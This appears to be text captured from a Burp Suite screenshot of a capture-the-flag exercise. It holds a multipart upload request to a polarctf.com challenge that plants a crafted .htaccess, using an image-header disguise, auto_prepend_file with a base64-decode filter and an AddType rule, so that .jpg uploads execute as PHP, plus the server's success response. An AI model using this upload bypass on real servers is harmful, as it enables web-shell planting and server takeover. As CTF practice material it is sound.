 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://5ea69154-421c-497d-84f8-8c2571d5cf3d.www.polarctf.com:8090 ?
Request
Raw Params Headers Hex
1 POST /code/upload.php HTTP/1.1
2 Host: 5ea69154-421c-497d-84f8-8c2571d5cf3d.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary8246bf63dfa6c0218a63c26935986549
8 Content-Length: 504
9 Origin: http://5ea69154-421c-497d-84f8-8c2571d5cf3d.www.polarctf.com:8090
10 Connection: close
11 Referer: http://5ea69154-421c-497d-84f8-8c2571d5cf3d.www.polarctf.com:8090/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary8246bf63dfa6c0218a63c26935986549
16 Content-Disposition: form-data; name="pic"; filename=".htaccess"
17 Content-Type: image/jpeg
18
19 #define width 1337
20 #define height 1337
21 php_value auto_prepend_%66%69%6c%65
"php://filter/convert.base64-decode/resource=./shell.jpg"
22 AddType application/x-httpd-php .jpg
23 ------geckoformboundary8246bf63dfa6c0218a63c26935986549
24 Content-Disposition: form-data; name="submit"
25
26
27 ------geckoformboundary8246bf63dfa6c0218a63c26935986549--
28
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 35
3 Content-Type: text/html; charset=UTF-8
4 Date: Wed, 24 Sep 2025 09:03:07 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
9 上传成功<br>../upload/.htaccess
? < + > Type a search term 0 matches
Ready 225 bytes | 14 millis